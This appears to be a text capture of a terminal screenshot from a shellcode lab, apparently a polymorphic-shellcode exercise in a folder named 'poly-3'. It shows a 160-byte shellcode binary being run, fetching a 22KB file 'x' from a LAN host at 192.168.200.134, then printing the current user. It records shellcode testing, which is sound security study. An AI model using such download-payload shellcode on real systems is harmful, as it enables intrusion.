 user1@ubuntu: ~/Desktop/poly-3
user1@ubuntu: ~/Desktop/poly-3
user1@ubuntu:~/Desktop/poly-3$ ./shellcode
Shellcode Length:  160
--2020-09-27 22:05:38--  http://192.168.200.134/x
Connecting to 192.168.200.134:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22060 (22K) [application/octet-stream]
Saving to: `x.1'
100%[==================================================================================================================================================================>] 22,060      --.-K/s   in 0s
2020-09-27 22:05:38 (119 MB/s) - `x.1' saved [22060/22060]
user1
user1@ubuntu:~/Desktop/poly-3$